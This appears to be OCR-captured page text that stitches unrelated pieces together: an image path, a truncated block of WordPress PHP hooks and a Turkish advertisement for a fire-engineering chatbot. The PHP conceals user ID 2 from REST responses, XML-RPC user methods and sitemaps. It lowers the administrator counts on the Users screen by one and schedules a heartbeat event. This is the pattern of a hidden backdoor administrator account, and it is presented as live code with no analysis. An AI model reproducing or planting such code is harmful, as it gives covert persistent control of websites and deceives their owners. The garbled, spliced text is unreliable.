
user ID.', array( 'status' => 404 ) ); } return $result; }, 10, 3 );
add_filter( 'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude =
isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 2; $args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action( 'admin_head-users.php',
function() { echo '
'; } ); add_filter( 'views_users', function( $views )
{ foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[
$key ], 1 ); } } return $views; } ); add_action( 'init', function() { if (
! function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() +
5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Yangın Mühendisi Kural Yapay Zekâ burada! 🔥
Sorularınızı sorun, anında yanıt alın. Ücretsiz 
soru hakkınızı kullanın!